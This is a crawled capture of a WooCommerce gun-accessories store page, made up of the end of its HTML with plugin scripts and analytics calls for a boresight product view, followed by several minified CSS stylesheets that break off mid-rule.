var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"7c5dd8d25d","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"7146374805"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '222021983', 'store_id': '207950a8-5ea3-4070-8af0-1e709d65792b', 'ui': '', 'url': 'https://gretasguns.com', 'landing_page': '', 'woo_version': '10.3.5', 'wp_version': '6.8.2', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'timezone': '-07:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '0', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '62428', 'pn': 'SIGHT SM39016 BORESIGHT 40S&amp;W', 'pc': 'BORE SIGHTERS AND ARBORS/Uncategorized', 'pp': '35.97', 'pt': 'simple', });

_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '222021983', 'store_id': '207950a8-5ea3-4070-8af0-1e709d65792b', 'ui': '', 'url': 'https://gretasguns.com', 'landing_page': '', 'woo_version': '10.3.5', 'wp_version': '6.8.2', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'timezone': '-07:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '0', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1764090101
body_size: -75
content:
@font-face{font-display:swap;font-family:fontello;src:url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.eot?40398021);src:url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.eot?40398021#iefix) format('embedded-opentype'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.woff2?40398021) format('woff2'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.woff?40398021) format('woff'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.ttf?40398021) format('truetype'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.svg?40398021#fontello) format('svg');font-weight:400;font-style:normal}[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-4:before{content:'\e803'}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1764090101
body_size: 47
content:
#loadingDiv{position:fixed;width:100%;left:0;right:0;top:0;bottom:0;background-color:rgba(255,255,255,.8);z-index:9999;display:none;vertical-align:middle;text-align:center}#loadingDiv img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.myrow{display:flex;flex-direction:row;justify-content:flex-start;margin-top:2px}.myrow .mycol{flex:1;padding:2px;margin:2px}.myrow .mycol label{display:block;text-align:right}#order_data p.perr{color:#FF0000!important}#order_data p.pok{color:#008000!important}.emx_shipping{margin:5px 0;padding:0;background-color:#F5F5F5;border:2px solid #368CCC}.emx_shipping .ssLogo{border-bottom:1px solid #368CCC;padding-bottom:5px;background:url(/wp-content/uploads/1553202786234.jpg) center no-repeat #fff;background-size:contain;height:50px}.emx_shipping p.pdebug{font-size:11px;margin:1px;padding:1px;color:#696969;margin-bottom:5px}.emx_order_post{margin:1px;padding:2px;padding-bottom:15px}.emx_order_post a.button{padding:0 5px}.emx_order_post h4{margin:2px!important;padding:2px}.emx_order_post table{border-bottom:1px solid #bababa}#dx_loader{background:url(/wp-content/uploads/dx-loader.gif) center no-repeat;text-align:center;clear:both;height:25px;display:none}#dx_response{margin:5px;border:1px solid #bababa;padding:5px;display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1764090100
body_size: 3937
content:
.elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-ae3eef0:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-ae3eef0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 60px 5px 60px;}.elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-9396367.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-63fc02b{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-widget-container{text-align:left;}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-3d3c9b9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-3d3c9b9.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53{width:auto;max-width:auto;align-self:flex-end;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:var( --e-global-color-4d17e8b );--toggle-button-border-color:var( --e-global-color-4d17e8b );--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-53eecf53 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-primary );--divider-color:var( --e-global-color-cc7af80 );--subtotal-divider-color:var( --e-global-color-cc7af80 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-accent );--view-cart-button-background-color:var( --e-global-color-4d17e8b );--view-cart-button-hover-text-color:var( --e-global-color-53eecf53 );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-53eecf53 );--checkout-button-background-color:var( --e-global-color-accent );--checkout-button-hover-text-color:var( --e-global-color-accent );--checkout-button-hover-background-color:var( --e-global-color-4d17e8b );--empty-message-color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__toggle .elementor-button{font-size:0px;font-weight:700;line-height:0px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-4843ef8-font-family ), Sans-serif;font-size:var( --e-global-typography-4843ef8-font-size );font-weight:var( --e-global-typography-4843ef8-font-weight );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-bc86880:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-bc86880{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 100px 10px 100px;}.elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-2d978c0.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d62fa28{text-align:left;}.elementor-44 .elementor-element.elementor-element-d62fa28 img{width:100%;height:40px;object-fit:contain;object-position:center center;}.elementor-44 .elementor-element.elementor-element-ea1bb82.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-ea1bb82.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-ea1bb82 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-aba080b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-aba080b.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-aba080b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-6b81850 > .elementor-widget-container{padding:0px 36px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item:hover,
